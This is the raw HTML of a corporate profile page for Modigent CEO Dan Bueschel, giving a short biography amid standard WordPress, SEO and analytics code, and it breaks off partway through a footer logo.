

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modigent.com/person/dan-bueschel/
body_size: 11402
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#00aba9">
    <meta name="theme-color" content="#ffffff">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dan Bueschel - Modigent</title>
	<link rel="canonical" href="https://modigent.com/person/dan-bueschel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dan Bueschel - Modigent" />
	<meta property="og:description" content="Serving as Chief Executive Officer, Dan drives Modigent’s overall strategy. Leading by example, he sets our vision for growth and defines our corporate values, ensuring that we are operating in a constant state of alignment between intelligence and business. He is the catalyst for how we innovate for our customers and is actively involved in &hellip; Continued" />
	<meta property="og:url" content="https://modigent.com/person/dan-bueschel/" />
	<meta property="og:site_name" content="Modigent" />
	<meta property="article:publisher" content="https://www.facebook.com/MODIGENT?mibextid=LQQJ4d" />
	<meta property="article:modified_time" content="2024-08-27T03:55:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://modigent.com/person/dan-bueschel/","url":"https://modigent.com/person/dan-bueschel/","name":"Dan Bueschel - Modigent","isPartOf":{"@id":"https://modigent.com/#website"},"datePublished":"2023-05-01T21:41:55+00:00","dateModified":"2024-08-27T03:55:30+00:00","breadcrumb":{"@id":"https://modigent.com/person/dan-bueschel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://modigent.com/person/dan-bueschel/"]}]},{"@type":"BreadcrumbList","@id":"https://modigent.com/person/dan-bueschel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://modigent.com/"},{"@type":"ListItem","position":2,"name":"Dan Bueschel"}]},{"@type":"WebSite","@id":"https://modigent.com/#website","url":"https://modigent.com/","name":"Modigent","description":"All ways forward.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://modigent.com/search/{search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="/app/plugins/wpforms-form-locker/assets/css/frontend.min.css"><link rel="stylesheet" href="/app/themes/modigent/public/css/app.a8bb7e.css">		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1459QFCTF6"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-1459QFCTF6');
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M38TLFTQ');</script>
    <!-- End Google Tag Manager -->
    <link rel="preload" src="images/banner_video_poster.png" as="image" fetchpriority="high" />
  <style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

  <body class="wp-singular person-template-default single single-person postid-37 wp-embed-responsive wp-theme-modigent dan-bueschel">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-M38TLFTQ"
    height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
            <header class="banner">
  <div class="container container-wider">
    <div class="row align-items-start justify-content-end top-nav">
        <div class="col-auto text-end">
          <div class="top-nav-container">
            <a href="/acquisitions">Acquisitions</a>
            <a href="/join-the-team">Join The Team</a>
          </div>          
        </div>
    </div>
    <div class="row justif-content-between pb-5 align-items-center">
      <div class="col-3">
        <a class="brand" href="https://modigent.com/"><svg xmlns="http://www.w3.org/2000/svg" width="317" height="67.055"><defs><clipPath id="a"><path fill="none" d="M0 0h266.638v67.055H0z"/></clipPath></defs><g clip-path="url(#a)"><path fill="#00a98e" d="M37.395 5.143c3.809 3.809 3.809 7.513 0 11.322l-16.6 16.6-5.143-5.143c-3.645-3.645-3.8-7.193-.469-10.829l-.012-.012L32.253 0Z"/><path fill="#abafae" d="M39.655 17.688c-3.809 3.809-3.809 7.513 0 11.322l16.6 16.6 5.143-5.143c3.645-3.645 3.8-7.193.469-10.829l.012-.012-17.081-17.078Z"/><path fill="#7b817f" d="M49.111 42.46c-3.809-3.809-7.513-3.809-11.322 0l-16.6 16.6 5.143 5.143c3.645 3.645 7.193 3.8 10.829.469l.012.012 17.081-17.081Z"/><path fill="#3d4543" d="M24.594 52.172c3.809-3.809 3.809-7.513 0-11.322L8 24.254l-5.145 5.143c-3.645 3.645-3.8 7.193-.469 10.829l-.012.012 17.078 17.077ZM77.957 20.17h8.091l5.992 14.045 5.993-14.045h8.015v26.715H99.1V31.504l-5 12.137h-4.35l-5-12.137v15.381h-6.794ZM110.358 41.694V25.359c0-3.512 1.679-5.191 5.19-5.191h10.725c3.511 0 5.19 1.679 5.19 5.191v16.335c0 3.511-1.679 5.19-5.19 5.19h-10.725c-3.511 0-5.19-1.679-5.19-5.19m13.243-.763c.535 0 .687-.152.687-.687V26.809c0-.534-.152-.687-.687-.687h-5.381c-.534 0-.686.152-.686.687v13.435c0 .535.152.687.686.687ZM135.775 20.17h15.877c3.511 0 5.19 1.679 5.19 5.191v16.333c0 3.511-1.679 5.19-5.19 5.19h-15.877Zm13.205 20.763c.534 0 .687-.152.687-.687V26.809c0-.534-.153-.687-.687-.687h-6.03v14.809ZM161.153 20.169h7.175v26.716h-7.175zM172.641 41.695V25.36c0-3.512 1.679-5.191 5.191-5.191h10.534c3.511 0 5.19 1.679 5.19 5.191v3.626h-7.1v-2.253c0-.534-.153-.687-.687-.687h-5.267c-.534 0-.687.153-.687.687v13.588c0 .535.153.687.687.687h5.267c.535 0 .687-.152.687-.687v-3.359h-3.931v-5.648h11.03v10.381c0 3.511-1.679 5.19-5.19 5.19h-10.533c-3.512 0-5.191-1.679-5.191-5.19M197.676 20.17h18.778v5.954h-11.6v4.16h9.2v5.876h-9.2v4.771h11.6v5.954h-18.778ZM220.268 20.17h7.137l8.74 14.2v-14.2h6.946v26.715h-6.374l-9.5-15.3v15.3h-6.946ZM252.784 26.275h-6.678v-6.106h20.533v6.107h-6.679v20.608h-7.175Z"/></g><text fill="#3d4543" font-family="MuseoSans-500, Museo Sans" font-size="5" font-weight="500" letter-spacing="-.03em" transform="translate(270 19)"><tspan x="0" y="5">TM</tspan></text></svg></a>
      </div>
      <div class="col">
        <nav class="navbar navbar-expand-lg" role="navigation">
          <button class="navbar-toggler ms-auto" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasNavbar" aria-controls="offcanvasNavbar" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse nav-primary" id="navbarSupportedContent">
                          <ul id="menu-primary-nav" class="navbar-nav"><li   id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993 nav-item"><a data-text="Services" href="https://modigent.com/services/" class="nav-link">Services</a></li>
<li   id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 nav-item"><a data-text="Companies" href="https://modigent.com/companies/" class="nav-link">Companies</a></li>
<li   id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494 nav-item"><a data-text="People" href="https://modigent.com/people/" class="nav-link">People</a></li>
<li   id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 nav-item"><a data-text="Community" href="https://modigent.com/community/" class="nav-link">Community</a></li>
<li   id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446 nav-item"><a data-text="About" href="https://modigent.com/about/" class="nav-link">About</a></li>
<li   id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 nav-item"><a data-text="Media" href="https://modigent.com/media/" class="nav-link">Media</a></li>
</ul>
                      </div>
          <div class="offcanvas offcanvas-end d-lg-none" tabindex="-1" id="offcanvasNavbar" aria-labelledby="offcanvasNavbarLabel">
            <div class="offcanvas-header">
              <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
            </div>
            <div class="offcanvas-body">
                              <ul id="menu-footer-nav" class="navbar-nav"><li   id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994 nav-item"><a data-text="Services" href="https://modigent.com/services/" class="nav-link">Services</a></li>
<li   id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768 nav-item"><a data-text="Companies" href="https://modigent.com/companies/" class="nav-link">Companies</a></li>
<li   id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493 nav-item"><a data-text="People" href="https://modigent.com/people/" class="nav-link">People</a></li>
<li   id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765 nav-item"><a data-text="Community" href="https://modigent.com/community/" class="nav-link">Community</a></li>
<li   id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762 nav-item"><a data-text="About" href="https://modigent.com/about/" class="nav-link">About</a></li>
<li   id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764 nav-item"><a data-text="Acquisitions" href="https://modigent.com/acquisitions/" class="nav-link">Acquisitions</a></li>
<li   id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 nav-item"><a data-text="Media" href="https://modigent.com/media/" class="nav-link">Media</a></li>
</ul>
                          </div>
          </div>
        </nav>
      </div>
    </div>
  </div>
</header>

  <main id="main" class="main">
           <article class="post-37 person type-person status-publish hentry leadership-type-executive-leadership-team">
  <div class="container">
    <div class="row">
      <div class="col">
        
        <header>
          <h1 class="entry-title">
            Dan Bueschel
          </h1>

          <time class="updated" datetime="2023-05-01T21:41:55+00:00">
  May 1, 2023
</time>


        </header>

        <div class="entry-content py-5">
          <p>Serving as Chief Executive Officer, Dan drives Modigent’s overall strategy. Leading by example, he sets our vision for growth and defines our corporate values, ensuring that we are operating in a constant state of alignment between intelligence and business. He is the catalyst for how we innovate for our customers and is actively involved in all the ways we create solutions that help communities achieve sustainable futures. Dan has 35 years of leadership experience in publicly traded and privately held companies, having previously served as Chief Executive Officer of Healthcare NA at Sodexo and VPGM West/President-Cal Air at Johnson Controls. Apart from his position here, Dan is driven by his passion for impacting and supporting the community. He works closely with Lead Guitar Charities, a non-profit providing music education to underserved communities across the United States. Dan holds a B.S. in Organization and Leadership from Marquette University.</p>
        </div>

        <footer>
          
        </footer>
      </div>
    </div>
  </div>
</article>
    </main>

<footer class="footer mt-auto">
  
    <div class="site-footer py-5">
      <div class="container container-wider">
        <div class="row align-items-center">
          <div class="col-md-4 col-sm-12 text-center text-md-start footer-logo">
            <svg class="img-fluid" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 335 86.965"><path fill="#00a98e" d="M46.983 6.461c4.785 4.785 4.785 9.439 0 14.225L26.132 41.537l-6.461-6.462c-4.579-4.579-4.774-9.037-.589-13.606l-.015-.015L40.522 0Z"/><path fill="#abafae" d="M49.821 22.222c-4.785 4.785-4.785 9.439 0 14.225l20.851 20.851 6.462-6.462c4.579-4.579 4.774-9.037.589-13.606l.015-.015-21.456-21.451Z"/><path fill="#7b817f" d="M61.702 53.347c-4.785-4.785-9.439-4.785-14.225 0L26.626 74.199l6.462 6.461c4.579 4.579 9.037 4.774 13.606.589l.015.015 21.455-21.455Z"/><path fill="#3d4543" d="M30.9 65.544c4.785-4.785 4.785-9.439 0-14.225L10.049 30.472l-6.462 6.462C-.992 41.513-1.186 45.971 3 50.544l-.015.015 21.454 21.45Z"/><path fill="#abafae" d="M97.944 25.341h10.166l7.528 17.646 7.528-17.646h10.07v33.565h-8.727V39.581l-6.281 15.249h-5.467l-6.281-15.249v19.325h-8.535ZM138.652 52.384V31.861c0-4.412 2.11-6.522 6.521-6.522h13.475c4.411 0 6.521 2.11 6.521 6.522v20.523c0 4.411-2.109 6.521-6.521 6.521h-13.475c-4.411 0-6.521-2.11-6.521-6.521m16.639-.959c.672 0 .863-.192.863-.863V33.683c0-.671-.192-.863-.863-.863h-6.761c-.671 0-.862.192-.862.863v16.879c0 .672.192.863.862.863ZM170.585 25.341h19.948c4.411 0 6.521 2.11 6.521 6.522v20.521c0 4.411-2.109 6.521-6.521 6.521h-19.948Zm16.591 26.086c.671 0 .863-.192.863-.863V33.683c0-.671-.192-.863-.863-.863H179.6v18.6ZM202.47 25.34h9.015v33.566h-9.015zM216.903 52.385V31.862c0-4.412 2.11-6.522 6.522-6.522h13.234c4.411 0 6.521 2.11 6.521 6.522v4.555h-8.921v-2.83c0-.671-.192-.863-.864-.863h-6.617c-.671 0-.863.192-.863.863v17.072c0 .672.192.863.863.863h6.617c.672 0 .864-.192.864-.863v-4.218h-4.939v-7.1h13.858v13.044c0 4.411-2.11 6.521-6.521 6.521h-13.232c-4.412 0-6.522-2.11-6.522-6.521M248.357 25.341h23.592v7.481h-14.578v5.226h11.556v7.383h-11.556v5.995h14.577v7.48h-23.591ZM276.742 25.341h8.967l10.981 17.838V25.341h8.727v33.565h-8.008l-11.94-19.228v19.228h-8.727ZM317.59 33.012h-8.391v-7.671h25.8v7.672h-8.392v25.892h-9.017Z"/><path fill="#00a98e" d="M97.231 82.555h1.659a1.5 1.5 0 0 0 1.743-1.218l.924-2.6h5.043l.924 2.6a1.516 1.516 0 0 0 1.761 1.218h1.638v-2.331h-.336a.563.563 0 0 1-.651-.462l-4.41-12.117h-2.877l-4.431 12.117a.563.563 0 0 1-.651.462h-.336Zm4.956-6.09 1.281-3.738c.273-.819.588-2.226.588-2.226h.044s.315 1.407.588 2.226l1.279 3.738Zm10.647 4.662c0 1.008.42 1.428 1.428 1.428h2.52v-2.247h-.819a.42.42 0 0 1-.462-.462V69.073c0-.987-.441-1.428-1.428-1.428h-2.541v2.268h.84a.41.41 0 0 1 .462.462Zm6.111 0c0 1.008.42 1.428 1.428 1.428h2.52v-2.247h-.819a.42.42 0 0 1-.462-.462V69.073c0-.987-.441-1.428-1.428-1.428h-2.541v2.268h.84a.41.41 0 0 1 .462.462Zm13.655 1.428h3.024l1.806-6.111c.168-.567.273-1.155.273-1.155h.042a9 9 0 0 0 .252 1.155l1.822 6.111h3l2.562-8.064a.51.51 0 0 1 .588-.378h.294v-2.268h-1.824c-.882 0-1.3.273-1.512 1.092l-1.554 5.943a9 9 0 0 0-.21 1.134h-.042a7.4 7.4 0 0 0-.231-1.134l-1.99-6.993h-2.357l-1.974 6.993a9 9 0 0 0-.252 1.134h-.042a9 9 0 0 0-.21-1.134l-1.575-5.943c-.21-.819-.63-1.092-1.512-1.092h-1.827v2.268h.294c.315 0 .483.063.588.378Zm14.464-3.087a3.383 3.383 0 0 0 3.654 3.339 3.49 3.49 0 0 0 3.234-1.89h.042s-.021.189-.021.462c0 .63.378 1.176 1.365 1.176h2.394v-2.247h-.84a.42.42 0 0 1-.462-.462v-3.991c0-2.394-1.05-4.263-4.62-4.263-1.113 0-3.927.21-3.927 2.2v1.134h2.478v-.561c0-.588.945-.714 1.428-.714 1.365 0 1.974.567 1.974 2.1v.084h-.336c-1.743 0-6.363.273-6.363 3.633m2.688-.126c0-1.491 2.2-1.68 3.591-1.68h.462v.252a2.75 2.75 0 0 1-2.436 2.814 1.43 1.43 0 0 1-1.617-1.386m9.219 4.641-1.029 1.89a3.96 3.96 0 0 0 2.709 1.092 4.05 4.05 0 0 0 3.864-2.793l3.843-9.681a.535.535 0 0 1 .609-.378h.315v-2.268h-1.806a1.323 1.323 0 0 0-1.428 1.01l-1.827 5.353a13 13 0 0 0-.357 1.428h-.042a10.5 10.5 0 0 0-.378-1.428l-2.1-5.353a1.3 